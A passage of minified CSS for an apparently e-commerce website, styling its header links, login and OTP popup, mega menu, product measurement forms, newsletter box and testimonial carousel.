h2{font-family:Poppins,Arial,Helvetica,sans-serif;font-weight:700}.testimonial_module h2{}.testi-img{display:none;float:left;margin-right:20px}.spanreview_block:hover{}.spanreview_block{}.review_box h4{margin:6px 0;font-weight:400;font-size:16px}.review_box h4 a{font-size:14px}.my_account.logout{width:100%}.review_box p{margin:6px 0}.review_inner_box{}.head_serd{margin-top:25px}.headbotright{float:right}.toppest_center{background:#232323;position:relative;z-index:9}.top_links_bar{margin-top:0}.page_widthss{padding:0 0;width:1200px;margin:0 auto}.headertop{background:#fff;text-align:left;font-size:12px;height:30px;border-bottom:1px solid #e7e7e7;padding:5px 0}.toplinks{}.toplinks .top_phone_icon{float:left;background-image:url(../image/top_phone_icon.png);background-repeat:no-repeat;background-position:left;padding-left:20px}.toplinks .toplinks_menu{display:inline-block;float:right}.toplinks .toplinks_menu li.trackorder:before{content:'\f0f6';font-family:FontAwesome;font-size:13px;padding-right:6px;color:#33a1ad}.toplinks .toplinks_menu li.myaccount:before{content:'\f111';font-family:FontAwesome;font-size:8px;padding-right:6px;color:#33a1ad}.toplinks .toplinks_menu li.checkout:before{content:'\f111';font-family:FontAwesome;font-size:8px;padding-right:6px;color:#33a1ad}.toplinks .toplinks_menu li.top_login_btn:before{content:'\f007';font-family:FontAwesome;font-size:13px;padding-right:6px;color:#33a1ad}.toplinks .toplinks_menu li.logout:before{content:'\f011';font-family:FontAwesome;font-size:13px;padding-right:6px;color:#33a1ad}.toplinks .toplinks_menu li.wishlist:before{content:'\f111';font-family:FontAwesome;font-size:8px;padding-right:6px;color:#33a1ad}.toplinks .toplinks_menu li.cart:before{content:'\f07a';font-family:FontAwesome;font-size:13px;padding-right:6px;color:#33a1ad}.toplinks .toplinks_menu li.last:after{content:""}.toplinks .toplinks_menu ul{padding:0;margin:0}.toplinks .toplinks_menu ul li{list-style:none;display:inline-block;padding:0 5px}.toplinks .toplinks_menu ul li a{font-size:12px;text-transform:capitalize;color:#333}.toplinks .toplinks_menu ul li a:hover{color:#ed3237}.toppest_left{float:left}.toppest_right{float:right}.top_social{margin-top:6px}.margin_bottom_10px{margin-bottom:10px}.margin_top_10px{margin-top:10px}.margin_bottom_15px{margin-bottom:15px}.margin_top_15px{margin-top:15px}#slider{margin:0 auto;position:relative;clear:both}.ui-slider .ui-slider-handle{background:#404040!important;border-color:#404040!important;height:12px!important;width:12px!important;border-radius:15px}.scroll{overflow:auto;overflow-x:hidden;position:relative;clear:left}.scrollContainer div.panel{padding:3px;width:954px}#slider ul.navigation{list-style:none;margin:0;padding:0;padding-bottom:10px;border-bottom:4px solid #ccc}#slider ul.navigation li{display:inline}#slider ul.navigation a{padding:10px;color:#000;text-decoration:none;font-size:18px;text-transform:uppercase}#slider ul.navigation a:hover{background-color:#f6f6f6}#slider ul.navigation a.selected{border-bottom:4px solid #800}#slider ul.navigation a:focus{outline:none}.scrollButtons{position:absolute;top:150px;cursor:pointer}.scrollButtons.left{left:-20px}.scrollButtons.right{right:-20px}.hide{display:none}.red{color:#c00}.red_color{color:red}.btn_link{margin:0 6px}.btn_link .button{margin-left:5px;padding:6px 14px}.button.red_flat{background-color:#595959;background-image:none;color:#fff;font-size:12px;font-weight:700;line-height:24px;margin-left:12px;padding:5px 18px;border:0;text-transform:uppercase;-webkit-transition:.3s linear all;-moz-transition:.3s linear all;-ms-transition:.3s linear all;-o-transition:.3s linear all;transition:.3s linear all}.button.red_flat:hover{color:#fff;background-color:#c72828;background-image:none}.button.red{background-color:#333;border:1px solid #333;color:#fff!important}.checkout_block .button,.checkout_block .button.red:hover{background-color:#ed3237;border-color:#ed3237}.checkout_block .button:hover,.checkout_block .button.red{background-color:#111;border-color:#111}.button.red:hover{}.button.large{font-size:15px;line-height:normal;padding:9px 14px}a.button{color:#fff}.button{cursor:pointer;display:inline-block;background-color:#111;border:none;padding:7px 14px;color:#fff;font-size:14px!important;text-transform:capitalize;line-height:normal;-webkit-transition:.3s linear all;-moz-transition:.3s linear all;-ms-transition:.3s linear all;-o-transition:.3s linear all;transition:.3s linear all}.button a{color:#fff;font-size:14px}.button a:hover{color:#fff}.button:hover{background-color:#ed3237;color:#fff;border-color:#ed3237;text-decoration:none}.button.primary{color:#fff;background:#333;border-color:#333}.button.disabled{cursor:default;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);filter:alpha(opacity=65);-khtml-opacity:.65;-moz-opacity:.65;opacity:.65;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.button[disabled]{cursor:default;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);filter:alpha(opacity=65);-khtml-opacity:.65;-moz-opacity:.65;opacity:.65;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.button.large{}.button.large:hover{}.btn.small{padding:7px 9px;font-size:11px}:root .alert-message,:root .button{}button.button::-moz-focus-inner,input[type=submit].button::-moz-focus-inner{padding:0;border:0}select,textarea,input[type=text],input[type=password],input[type=datetime],input[type=datetime-local],input[type=date],input[type=month],input[type=time],input[type=week],input[type=number],input[type=email],input[type=url],input[type=search],input[type=tel],input[type=color],.uneditable-input{display:inline-block;height:18px;padding:4px 6px;font-size:13px;line-height:20px;color:#333;vertical-align:middle}input,textarea,.uneditable-input{width:auto}textarea{height:auto}input[type=number],textarea,input[type=text],input[type=password],input[type=datetime],input[type=datetime-local],input[type=date],input[type=month],input[type=time],input[type=week],input[type=number],input[type=email],input[type=url],input[type=search],input[type=tel],input[type=color],.uneditable-input{background-color:#fff;border:1px solid #ddd;-webkit-transition:border linear .2s,box-shadow linear .2s;-moz-transition:border linear .2s,box-shadow linear .2s;-o-transition:border linear .2s,box-shadow linear .2s;transition:border linear .2s,box-shadow linear .2s}input[type=number]:focus,textarea:focus,input[type=text]:focus,input[type=password]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=date]:focus,input[type=month]:focus,input[type=time]:focus,input[type=week]:focus,input[type=number]:focus,input[type=email]:focus,input[type=url]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=color]:focus,.uneditable-input:focus{border-color:#bbb!important;outline:0;outline:thin dotted \9 }input[type=radio],input[type=checkbox]{margin:4px 4px 0;margin-top:1px \9;*margin-top:0;line-height:normal}input[type=file],input[type=image],input[type=submit],input[type=reset],input[type=button],input[type=radio],input[type=checkbox]{width:auto}select,input[type=file]{height:32px;*margin-top:4px;line-height:26px}select{background-color:#fff}select[multiple],select[size]{height:auto}select:focus,input[type=file]:focus,input[type=radio]:focus,input[type=checkbox]:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}#colorbox.anothercolorbox{}.logimg{position:absolute;left:0;top:0}.ajax_popup_login_block{padding:10px;margin:10px auto;width:330px;text-align:center;float:right}.ajax_popup_login_block #otp,.ajax_popup_login_block #email_login,#password_login{background:#f9f9f9;height:34px;margin-bottom:8px!important;font-family:Poppins;width:96%;text-indent:50px;color:#000}.ajax_popup_login_block .right_box{border-left:1px solid #e5e5e5}#resend_otp{float:right}.ajax_popup_login_block #button-verify-otp,.ajax_popup_login_block #button-request-otp,.ajax_popup_login_block #button-login{margin-bottom:0;margin-top:0;padding:9px 0;text-align:center;width:50%;border-radius:5px;font-size:15px!important}.ajax_popup_login_block .border_2px{border-top:2px solid #eaeaea;text-align:center}.ajax_popup_login_block .border_box2{margin-top:15px}.ajax_popup_login_block .ajax_forgotten{display:inline-block;font-family:Poppins,Arial,Helvetica,sans-serif;font-size:14px;margin-bottom:15px;margin-top:15px;float:right}.ajax_popup_login_block .border_2px .text{background:none repeat scroll 0 0 #fff;color:#bbb;display:inline-block;font-size:11px;font-weight:700;margin-bottom:0;padding:0 10px;position:relative;text-transform:uppercase;top:-11px}.product-grid.newcollection.bg{margin-bottom:15px}#cboxTitle{}.ajax_popup_login_block .log_right a:hover{}.ajax_popup_login_block .log_right a{font-weight:700}.ajax_popup_login_block .log_right{margin-top:15px;text-align:center;font-family:Poppins,Arial,Helvetica,sans-serif;font-size:14px}.ajax_popup_login_block #ajax_login_box{text-align:left;margin-top:15px;display:block}.ajax_popup_login_block .forgot_pass_block{padding-bottom:8px;margin-top:8px;margin-bottom:7px}.ajax_popup_login_block .ajax_register_btn_block{text-transform:uppercase;font-weight:700}.ajax_register{font-size:14px}.ajax_popup_divider{border-left:1px solid #eee;display:inline-block;padding:20px}.ajax_popup_login_block .is_fb_user_title{font-size:14px;margin:10px 0}.gry_bg{background-color:#fafafa;border:1px solid #ccc}.tooltip{padding:5px;font-size:11px;opacity:.85;filter:alpha(opacity=85);background-repeat:no-repeat;background-image:url(../image/tooltip.gif)}.tooltip-inner{padding:5px 10px;max-width:200px;pointer-events:none;color:#fff;text-align:center;background-color:#000;border-radius:3px}.tooltip-bottom{background-position:top center}.tooltip-top{background-position:bottom center}.tooltip-left{background-position:right center}.tooltip-right{background-position:left center}.large_custom_block:nth-child(1){width:100%}.custom_options_block:nth-child(1){float:left;margin:0 0 10px;padding:0;font-size:13px;width:100%}.custom_options_block:nth-child(2){float:right;margin:0;font-size:13px;padding:0;width:100%}.prorightcart{overflow:hidden;margin-top:15px;margin-bottom:5px;text-align:left}.custom_options_block:nth-child(3){float:left;margin-bottom:10px}.gift-wrapping_block{clear:both;width:100%!important}.gift-wrapping.measure_radio{display:inline-block;margin-right:12px}.size_chart_icon_holder{float:right;margin-bottom:-34px}.details_boxD h3,.custom_options_block h3{color:#000;font-size:16px;font-weight:700;margin-bottom:5px;margin-top:0;padding-bottom:5px;text-transform:capitalize;border-bottom:1px solid #ccc}.fancybox-overlay{z-index:9999!important}.fancybox-opened{z-index:99999!important}.product_details input[type=radio],.product_details input[type=checkbox]{margin:4px 0 0 0}.details_boxB h3{font-size:14px;text-transform:uppercase;margin-top:0;margin-bottom:4px;font-weight:500;background-image:url(../image/measure_title_bg.png);background-repeat:repeat-x;border-top:1px solid #ddd;padding-top:8px;background-position:0 7px}.details_boxB h3 span{background-color:#f2faff;padding-right:10px;color:#000}.details_boxB{text-align:justify}.custom_options_block select{width:200px;margin:3px 0 3px 15px;padding:3px}.custom_options_block .measure_radio{line-height:18px;height:26px}.measure_group_block h2{margin-bottom:10px}.new_measure_input_block{margin:10px 0}.new_measure_input_name{display:inline-block;min-width:140px;text-align:left}.new_measure_input_field{display:inline-block}.new_measure_input_field input[type=text]{text-align:center;padding:6px 10px;font-size:16px;width:80px}.new_measure_radio_item{display:inline-block}.new_measure_input_field select{height:34px;padding:6px;font-size:14px;width:102px}.new_measure_input_range{margin-top:-8px;vertical-align:sub;font-size:11px;display:inline-block;float:left;color:#999}.measure_error{padding-left:143px;font-size:11px}.measure_group_block{float:left;margin-top:20px;padding:15px;border:1px solid #ddd;min-width:550px}.measure_product_image img{box-shadow:0 3px 4px rgba(0,0,0,.4);-o-box-shadow:0 3px 4px rgba(0,0,0,.4);-ms-box-shadow:0 3px 4px rgba(0,0,0,.4);-moz-box-shadow:0 3px 4px rgba(0,0,0,.4);-webkit-box-shadow:0 3px 4px rgba(0,0,0,.4)}.measure_group_block .each_item_div{display:inline-block;width:50%;float:left;height:40px}.measure_image_holder{margin-left:620px;position:absolute;margin-top:100px}.measure_instructions{float:left}.measure_item_description{display:none;width:200px;border:1px solid #999;background-color:#fff;padding:20px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;margin-left:270px;position:absolute;margin-top:-100px}.measure_item_description h3,.measure_item_description p{margin:0}.required_instruction{margin-top:20px;padding-left:143px}.descr_note{display:none;margin-top:3px;font-style:italic;color:red}.view_measurement_inner_box{border-collapse:collapse;border:1px solid #ddd}.view_measurement_inner_box tr th{background-color:#ddd}.view_measurement_inner_box tr{border-bottom:1px solid #ddd}.view_measurement_inner_box tr td{padding:6px}.view_measurement_comment_box{border:1px solid #ccc}.view_measurement_inner_box .title{font-size:14px;font-weight:400;padding-left:6px;color:#000}.size_chart_icon{background-image:url(../image/size_chart_icon.png);background-repeat:no-repeat;display:block;height:24px;margin-top:9px}#eagency_menu{display:none;position:absolute;left:0;width:100%;font-family:Poppins,Arial,Helvetica,sans-serif}.home_page #eagency_menu{display:block;float:left;position:static;float:left;border-top:0}#eagency_menu>ul{list-style:none;margin:0;padding:0;border-top:none}#eagency_menu>ul>li.menu_item{clear:none;display:inline-block}#eagency_menu ul li.menu_item:first-child{border-top:none}#eagency_menu li:hover{z-index:16000}#eagency_menu ul>li.menu_item:last-child a{border-right:none}#eagency_menu ul>li.menu_item>a{border:medium;color:#fff;display:block;border-right:1px solid #444;font-size:16px;padding:9px 20px;text-decoration:none!important;transition:all 550ms ease 0s;white-space:nowrap;z-index:6;font-weight:400}#eagency_menu ul>li.menu_item>a:hover:after{background:#ed3237 none repeat scroll 0 0;width:100%}#eagency_menu ul>li.menu_item>a:after{background:transparent none repeat scroll 0 0;display:block;height:3px;margin:auto;position:relative;top:10px;transition:width .5s ease 0s,background-color .5s ease 0s;width:0;content:""}#eagency_menu ul>li.menu_item>a>span{font-weight:400}#eagency_menu ul>li.menu_item>a>img{margin-right:5px;vertical-align:-5px;float:left;margin-top:4px}#eagency_menu ul>li.menu_item>a>b.active{width:11px;height:21px;position:absolute;right:-11px;top:7px;display:block;background-image:url(../image/mega_menu_active_arrow.png);background-repeat:no-repeat;background-position:top}#eagency_menu ul li.menu_item:hover a.title_menu_parent{color:#ed3237}#eagency_menu ul li.menu_item:hover a.title_menu_parent>b{transition:none}#eagency_menu>ul>li:last-child{padding-right:0}#eagency_menu>ul>li ul>li{display:block;margin:0 10px 0 0;padding:1px 0;position:relative;width:auto;z-index:20}.eagency_menu_vertical div ul li{cursor:auto}.eagency_menu_vertical div ul li:hover{z-index:16000}.eagency_menu_vertical div>ul>li>div.dropdown{background:#fff;display:none;position:absolute;overflow:hidden;border:1px solid #eee;text-align:left;z-index:5;margin-top:39px;box-sizing:border-box;color:#333;padding:20px 15px 15px 20px}.cmsinfo{padding:0 20px}.eagency_menu_vertical div>ul>li>div.dropdown a:hover{text-decoration:none!important}.eagency_menu_vertical div>ul>li>div.dropdown a img{display:block}.eagency_menu_vertical div>ul>li>div.dropdown .column.manufacturer li a{text-align:left}.eagency_menu_vertical div>ul>li>div.dropdown .column.manufacturer li a img{border:none;max-width:100%}.eagency_menu_vertical div>ul>li>div.dropdown .column.manufacturer li a img:hover{opacity:.6;filter:alpha(opacity=60)}.eagency_menu_vertical div>ul>li>div.dropdown .option ul li a:hover{text-decoration:none!important;color:#ed3237;border-color:#ed3237}.eagency_menu_vertical div>ul>li>div.dropdown .option ul li a:before{font-family:FontAwesome;font-size:12px;padding-right:6px;color:#aaa;content:"\f101"}.eagency_menu_vertical div>ul>li>div.dropdown .option ul li a{padding:3px 0 1px;text-transform:capitalize;color:#666;font-size:13px;font-family:Poppins,Roboto,Arial;line-height:22px;transition:all .5s ease-in-out 0}.eagency_menu_vertical div>ul>li>div.dropdown ul li{padding-left:20px;padding-bottom:7px}.eagency_menu_vertical div>ul>li>div.dropdown ul li a:hover{color:#ed3237!important}.eagency_menu_vertical div>ul>li>div.dropdown ul{text-align:left;margin:0;padding:0}.eagency_menu_vertical div#eagency_menu>ul>li>div.dropdown ul.manufacturer li{margin:0;text-align:center;padding-right:40px}.eagency_menu_vertical div>ul>li>div.dropdown ul.column.product li{padding:0 20px 10px}.eagency_menu_vertical div>ul>li>div.dropdown ul.column.product li.last{padding-bottom:0}.eagency_menu_vertical div>ul>li>div.dropdown .column.category li{display:block;clear:both}.eagency_menu_vertical div>ul>li>div.dropdown .column.category li a{color:#7b7b7b;font-size:12px;text-decoration:none!important}.eagency_menu_vertical div>ul>li>div.dropdown .column.product li a{margin-bottom:4px;color:#0135bd;font:400 14px Arial;display:block}.eagency_menu_vertical div>ul>li>div.dropdown .column.product li a img{margin-bottom:14px}.eagency_menu_vertical div>ul>li>div.dropdown .column.product li a:hover{text-decoration:none!important;color:#00f;font-weight:700}.eagency_menu_vertical div>ul>li>div.dropdown .column.product li span.price{display:block;color:#ff0101;font-size:18px}.eagency_menu_vertical div>ul>li>div.dropdown .column.product li .rating{display:block;margin-bottom:10px}.eagency_menu_vertical div>ul>li>div.dropdown .column.product li .price-old{color:red;text-decoration:line-through}.eagency_menu_vertical div>ul>li>div.dropdown .column.product li .price-new{color:#000;text-decoration:none;font-weight:700}.eagency_menu_vertical div>ul>li>div.dropdown .column.product .sale{display:block;background:red;position:absolute;right:10px;top:10px;width:40px;height:40px;line-height:40px;border-radius:100% 100% 100% 100%;-moz-border-radius:100%;-o-border-radius:100% 100% 100% 100%;color:#fff;font-size:12px;text-align:center;font-weight:400;z-index:1000}.eagency_menu_vertical div>ul>li>div.dropdown .column.information{padding-left:0;padding-bottom:0;text-decoration:none!important}.eagency_menu_vertical div>ul>li>div.dropdown .column.information li a{text-decoration:none!important;color:#000}.eagency_menu_vertical div>ul>li>div.dropdown .column.information li a:hover{text-decoration:none!important;font-size:13px;color:#000}.eagency_menu_vertical div>ul>li>div.dropdown a{text-decoration:none!important}.eagency_menu_vertical div>ul>li>div.dropdown a:hover{text-decoration:underline!important}.eagency_menu_vertical div>ul>li>div.dropdown a.parent{margin-top:6px;display:block;color:#fa6f57}.eagency_menu_vertical div>ul>li>div.dropdown a.parent:hover{text-decoration:underline!important;color:#fa6f57}.eagency_menu_vertical div>ul>li>div.dropdown a.parent img{margin-bottom:10px}.eagency_menu_vertical div>ul>li>div.dropdown .column.category{padding-bottom:0}.eagency_menu_vertical div>ul>li>div.dropdown a.parent+.column.category{padding-left:0}.eagency_menu_vertical div>ul>li>div.dropdown a.parent+.column.category li a p{line-height:23px}.eagency_menu_vertical div>ul>li>div.dropdown .staticblock{margin:0 10px 0 0}.eagency_menu_vertical div>ul>li>div.dropdown .staticblock h4{color:#323232;font:400 14px/15px DroidSans;display:block;margin-bottom:10px}.eagency_menu_vertical div>ul>li>div.dropdown .staticblock .menu-block{padding:13px 0 0}.eagency_menu_vertical div>ul>li>div.dropdown .staticblock p{color:#000;font-size:16px;font-family:Roboto;line-height:20px;font-weight:400;margin:3px 0 10px;overflow:hidden;padding:0 0 0;text-transform:capitalize}.fixedblock #logo{padding:5px 0}.fixedblock .eagency_menu_vertical div>ul>li>div.dropdown{margin-top:60px}.fixedblock #logo img{width:235px}.fixedblock .toppest_center{margin-top:10px}.fixedblock .headerbottom{display:none}.eagency_menu_vertical div>ul>li>div.dropdown .staticblock p>img{margin-top:4px}.eagency_menu_vertical div>ul>li>div.dropdown .staticblock h3{color:#999;font:400 12px Arial;margin-bottom:17px}.eagency_menu_vertical div>ul>li>div.dropdown .sub_mega_menu{padding-right:15px}.eagency_menu_vertical div>ul>li>div.dropdown .sub_mega_menu_border{border-right:1px solid #ddd}.eagency_menu_vertical div>ul>li>div.dropdown .sub_mega_menu ul li a{color:#fa6f57!important}.eagency_menu_vertical div>ul>li>div.dropdown .sub_mega_menu ul li a:hover{color:#333!important}.eagency_menu_vertical div#eagency_menu ul li ul li>div.sub_menu{padding:12px 0 5px;border:1px solid #ccc;border-color:rgba(0,0,0,.2);box-shadow:0 2px 10px rgba(0,0,0,.2);background:#fff;width:160px;z-index:9999;display:none;position:absolute;top:-13px;left:100%}.eagency_menu_vertical div#eagency_menu ul li ul li>div.sub_menu ul li{padding-left:20px}.eagency_menu_vertical div#eagency_menu ul li ul li:hover>div.sub_menu{display:block}.eagency_menu_vertical{display:inline-block;z-index:9}body.other_page .eagency_menu_vertical{margin-bottom:0}.quick-select{border-bottom:none;background:0 0;float:left;width:100%;height:auto;padding:0}.eagency_menu_vertical .quick-select ul li{border:none}.eagency_menu_vertical .quick-select ul li a{font-family:Roboto,Arial,Helvetica,sans-serif;text-transform:capitalize;line-height:18px;font-weight:400;padding-left:0}.eagency_menu_vertical>div>p>span{color:#fff;font:400 14px/38px Arial;text-transform:capitalize;text-shadow:1px 1px 1px #716159;cursor:pointer;display:block}.eagency_menu_vertical>div>p>span>b{font-size:17px;float:right;text-shadow:none;margin-left:10px}body.home_page .eagency_menu_vertical>div>p>span>b{display:none}body.home_page .eagency_menu_vertical>div>p>span{cursor:default}.eagency_menu_vertical>div>p{height:43px;margin:0;padding:3px 20px;border-radius:3px 0 0 0;-moz-border-radius:3px 0 0;background:url(../image/allcategory_bg.png) repeat-x scroll left top #333;position:relative}.home_page .eagency_menu_vertical .quick-select{cursor:pointer}.home_page .eagency_menu_vertical:hover .sub-inside{left:0}.sub-inside{display:none;position:absolute;left:0}.sub-inside>ul>li{padding:0;clear:both}.sub-inside>ul>li:first-child{border-top:0}#megamenu-responsive{width:100%;position:relative;z-index:98;clear:both;margin-top:20px;line-height:17px;display:none;text-align:left;margin-bottom:20px}.menu-toggle>p{display:block;float:left;margin:-6px 10px 0 0;background:url(../image/menu_res.png) no-repeat 50%;height:30px;width:30px}.menu-toggle{padding:5px;margin:0!important;color:#000;font-size:15px;cursor:pointer;border-radius:3px;-moz-border-radius:3px}.footer_information #logo img{width:100%}#megamenu-responsive-root>li.menu-toggle{height:38px;margin:0;padding:0 15px 0 20px;border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;background:url(../image/allcategory_bg.png) repeat-x scroll left top #ee4f00;position:relative}#megamenu-responsive-root>li>span{background:url(../image/sub_shadow_03.png) no-repeat scroll center top transparent;color:#fff;display:block;font:400 16px/38px open_sanssemibold;text-shadow:1px 1px 1px #716159;text-transform:uppercase}#megamenu-responsive-root>li>span>b{background:url(../image/sub_category.png) no-repeat;width:12px;height:13px;float:right;margin-top:22px}#megamenu-responsive-root>li.root{padding:0;border-top:none}#megamenu-responsive-root li.root>ul{display:none}#megamenu-responsive-root li.root.open>ul{display:block}#megamenu-responsive-root li.parent>ul{display:none}#megamenu-responsive li.parent{clear:both}#megamenu-responsive .root li{padding:10px 0;margin:0 5px}#megamenu-responsive .root li a:hover{color:#fa6f57;text-decoration:none!important}#megamenu-responsive li.parent ul{margin:10px 0 -10px;clear:both}#megamenu-responsive .root li ul{padding:0 0 0 20px;overflow:hidden}#megamenu-responsive .root li ul li{background:0 0;margin:0;-webkit-border-radius:0;-moz-border-radius:0;-khtml-border-radius:0;border-radius:0}#megamenu-responsive .root ul li a,#megamenu-responsive .root>ul>li>ul>li>a{text-transform:capitalize;font-size:14px;color:#323232;font-weight:400}#megamenu-responsive a{display:inline-block;text-indent:20px}#megamenu-responsive li.parent>a span{display:block}#megamenu-responsive li.parent>p{display:inline-block;float:right;padding:0 10px;width:10px;height:18px;line-height:18px;text-align:center;cursor:default;font-weight:700;font-size:14px;background:#ececec;color:#555;margin:0 10px 0 0;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px}a.product_image img{max-width:100%}#cs_megamenu_more .more-menu li:hover div{display:block;left:auto;right:100%;background:#333}#cs_megamenu_more .more-menu li:hover div ul li div{display:none}#cs_megamenu_more .more-menu li:hover div ul li:hover div{display:block;background:#000}.img_dropdown img{position:absolute;right:10px;top:0;z-index:-1}#frame_menu{background:0 0}.saved-itm-cunt{background:none repeat scroll 0 0 #fff;border:1px solid #bbb;bottom:0;position:fixed;right:20px;width:250px;z-index:24;border-radius:8px 8px 0 0;-moz-border-radius:8px 8px 0 0;-webkit-border-radius:8px 8px 0 0;-o-border-radius:8px 8px 0 0}.horline{border-left:1px solid #ddd}.slider_block .box-heading span{margin-top:0}.pro-block .pro1-block ul.top-cat-box{list-style:none outside none;margin:0;padding:5px}.pro-block .pro1-block ul.top-cat-box li:nth-child(1){background:none repeat scroll 0 0 #98d070}.pro-block .pro1-block ul.top-cat-box li h2{color:rgba(255,255,255,.9);font-size:28px;font-weight:300;letter-spacing:1px;margin:0 0 10px;border:none;padding:0;line-height:36px;text-transform:uppercase}.pro-block .pro1-block ul.top-cat-box li p{color:#fff;font-size:14px;font-weight:300;letter-spacing:1px}.pro-block .pro1-block ul.top-cat-box li a{background:none repeat scroll 0 0 rgba(0,0,0,.5);border:4px solid rgba(255,255,255,.5);bottom:15px;color:#fff;font-family:Poppins,Arial,Helvetica,sans-serif;font-size:12px;letter-spacing:.5px;left:60px;padding:8px 15px;position:absolute;text-transform:uppercase}.pro-block .pro1-block ul.top-cat-box li:hover:nth-child(1){box-shadow:0 0 0 12px #82bc58;z-index:7}.pro-block .pro1-block ul.top-cat-box li:nth-child(2){background:none repeat scroll 0 0 #fadf46}.pro-block .pro1-block ul.top-cat-box li:hover:nth-child(2){box-shadow:0 0 0 12px #e8cc2f;z-index:7}.pro-block .pro1-block ul.top-cat-box li:nth-child(3){background:none repeat scroll 0 0 #fbaf70}.pro-block .pro1-block ul.top-cat-box li:hover:nth-child(3){box-shadow:0 0 0 12px #ec9751;z-index:7}.pro-block .pro1-block ul.top-cat-box li:nth-child(4){background:none repeat scroll 0 0 #6dced7}.pro-block .pro1-block ul.top-cat-box li:hover:nth-child(4){box-shadow:0 0 0 12px #51bac4;z-index:7}.pro-block .pro1-block ul.top-cat-box li{-moz-box-sizing:border-box;float:left;font-family:Poppins,Arial,Helvetica,sans-serif;height:220px;margin:5px;padding:0;position:relative;text-align:center;width:222px;transition:all .3s ease 0}.slidebanner .banner img{width:100%}.newsletter-wrap{background:none repeat scroll 0 0 #f9f9f9;border-bottom:1px solid #eee;margin:-20px -20px 20px;padding:25px 25px 10px;background:none repeat scroll 0 0 #f9f9f9;border-bottom:1px solid #eee;margin:-20px -20px 20px;padding:25px 25px 10px}.newsletter-wrap h4{display:inline-block;font-size:24px;text-transform:uppercase;width:500px;margin:0}.newsletter-wrap input[type=text]{background:none repeat scroll 0 0 #fff;border:1px solid #ddd;color:#a7a7a7;display:inline-block;font-family:Poppins,Arial,Helvetica,sans-serif;font-size:13px;height:30px;line-height:22px;padding-left:10px;width:450px}.newsletter-wrap button.subscribe:before{content:"\f0e0";font-family:FontAwesome;font-size:13px;padding-right:5px;font-weight:400}.newsletter-wrap button.subscribe{background:#fff;border:0;overflow:hidden;padding:9px 13px!important;cursor:pointer;font-weight:400;border:3px #efefef solid;color:#000;margin-left:10px;font-family:Poppins,Arial,Helvetica,sans-serif;text-transform:uppercase;transition:color 300ms ease-in-out 0s,background-color 300ms ease-in-out 0s,background-position 300ms ease-in-out 0}.newsletter-wrap button.subscribe:hover{background:#ed3237;overflow:hidden;padding:9px 13px!important;color:#fff;border:3px #ed3237 solid}#logo{padding:7px 0;line-height:0}.offer-banner-section .col{float:left;width:287px}.offer-banner-section .col.last{width:267px}.service-section{padding-bottom:10px;padding-top:20px;width:100%;clear:both}#store-messages{margin:auto;overflow:hidden}#store-messages.messages-3 .message{border-right:1px solid #ccc;color:#333;float:left;font-size:12px;margin-right:30px;padding:0 30px 10px 0;width:348px}#store-messages .message{padding:0;position:relative;text-align:left}.icon-refresh:before{content:"\f064";padding:0;color:#ccc;font-size:30px;height:35px;line-height:35px;padding:20px 15px 0 0;font-style:normal;width:35px;float:left;text-align:left;font-family:fontawesome}#store-messages .message span{margin:0 2px}#store-messages .message strong{color:#333;font-family:Poppins,Arial,Helvetica,sans-serif;font-size:12px;font-weight:700;text-transform:uppercase}.icon-truck:before{content:"\f0d1";padding:0;color:#ccc;font-size:30px;height:35px;line-height:35px;padding:20px 15px 0 0;font-style:normal;text-align:left;width:35px;float:left;font-family:fontawesome}#store-messages.messages-3 .message:last-child{border:medium;margin-right:0;padding:0}.icon-discount:before{content:"\f005";padding:0;color:#ccc;font-size:30px;height:35px;line-height:35px;padding:20px 15px 0 0;text-align:left;width:35px;float:left;font-family:fontawesome;font-style:normal;text-align:left}#store-messages .message span{color:#999;display:table;font-family:arial;font-size:13px;line-height:normal;padding-bottom:4px;text-align:left}.prodpage .bg{clear:both;margin:0 auto}.affiliate_page .newbox{width:50%;float:left}.affiliate_page input[type=text],input[type=password]{width:248px}.affiliate_page select{width:263px}.affiliate_page .buttons{float:left}.affiliate_page .aff_account_box{width:33%;float:left}.ftitle span{padding:0;position:relative}.ftitle:before{content:"";display:block;position:relative;top:17px}.testimonial_module .owl-carousel .owl-controls .owl-buttons .owl-prev:before,.home_reviews_outer_box .owl-carousel .owl-controls .owl-buttons .owl-prev:before,.testimonial_module .owl-carousel .owl-controls .owl-buttons .owl-next:before,.home_reviews_outer_box .owl-carousel .owl-controls .owl-buttons .owl-next:before{color:#333;font-size:18px}.testimonial_module .owl-carousel .owl-controls .owl-buttons .owl-prev:hover:before,.home_reviews_outer_box .owl-carousel .owl-controls .owl-buttons .owl-prev:hover:before,.testimonial_module .owl-carousel .owl-controls .owl-buttons .owl-next:hover:before,.home_reviews_outer_box .owl-carousel .owl-controls .owl-buttons .owl-next:hover:before{color:#ed3237;font-size:18px}.testimonial_module .owl-carousel .owl-controls .owl-buttons .owl-prev:hover,.home_reviews_outer_box .owl-carousel .owl-controls .owl-buttons .owl-prev:hover,.testimonial_module .owl-carousel .owl-controls .owl-buttons .owl-next:hover,.home_reviews_outer_box .owl-carousel .owl-controls .owl-buttons .owl-next:hover{background:0 0!important}.testimonial_module .owl-carousel .owl-controls .owl-buttons .owl-prev,.home_reviews_outer_box .owl-carousel .owl-controls .owl-buttons .owl-prev{left:auto!important;right:20px;background:0 0!important;color:#333;padding:0}.testimonial_module .owl-carousel .owl-controls .owl-buttons .owl-next,.home_reviews_outer_box .owl-carousel .owl-controls .owl-buttons .owl-next{background:0 0!important;color:#333;padding:0;right:5px}.home_reviews_outer_box .owl-prev,.home_reviews_outer_box .owl-next{top:-11px!important}.testimonial_module .owl-prev,.testimonial_module .owl-next{top:-11px!important}.ftitle{color:#000;float:left;font-size:15px;font-weight:700;margin-bottom:3px;margin-right:10px;margin-top:-5px;position:relative;text-align:left;text-transform:capitalize}#footer .newsletter{float:right;width:30%;text-align:left}.image.cat 